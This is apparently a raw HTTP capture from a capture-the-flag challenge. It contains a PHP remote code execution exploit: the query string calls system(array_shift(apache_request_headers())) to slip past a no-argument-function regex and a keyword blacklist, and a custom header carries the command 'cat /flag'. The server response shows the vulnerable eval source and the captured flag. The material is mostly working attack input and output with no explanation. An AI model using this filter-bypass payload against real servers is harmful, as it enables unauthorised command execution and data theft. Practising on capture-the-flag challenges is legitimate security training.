 GET /?exp=system(array_shift(apache_request_headers())); HTTP/1.1
flag: cat /flag
Host: 82.156.76.166:2333
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=3a64cb69-d40c-4df9-ae74-8553223adfd1.xv9FdYaZgn8gW6igY-WbylvT6JI
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 06 Apr 2022 03:27:14 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1974
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">$exp&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'exp'</span><span style="color: #007700">];<br
/></span><span style="color: #FF8000">//php7.3&nbsp;+&nbsp;Apache<br /></span><span
style="color: #007700">if(</span><span style="color: #DD0000">';'&nbsp;</span><span style="color:
#007700">===&nbsp;</span><span style="color: #0000BB">preg_replace</span><span style="color:
#007700">(</span><span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">''</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$exp</span><span style="color:
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">"/o|v|b|print|var|time|file|sqrt|path|dir|exp|pi|an|na|en|ex|et|na|dec|true|false|[0-9]/i"</span
><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$exp</span><span
style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$exp</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span style="color:
#DD0000">'NoNoNo,U&nbsp;R&nbsp;Hacker~'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span
style="color: #DD0000">"What's&nbsp;this?"</span><span style="color: #007700">);<br />}<br /><br
/></span>
</span>
</code>flag{ee3ab774-9be9-11eb-9f52-2c16dba1fec7}